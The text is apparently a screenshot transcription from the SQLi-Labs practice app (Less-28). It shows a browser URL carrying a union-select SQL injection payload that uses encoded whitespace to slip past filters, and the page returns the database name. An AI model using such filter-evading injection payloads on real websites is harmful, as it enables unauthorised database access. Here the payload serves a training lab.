 SQL Injections-Page-2
Less-28 Trick with SELECT & U
Less-28 Trick with SELECT & U
不安全 192.168.88.134/Less-28/?id=333%27)union%a0select(1),(database()),(3)||(%271
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-28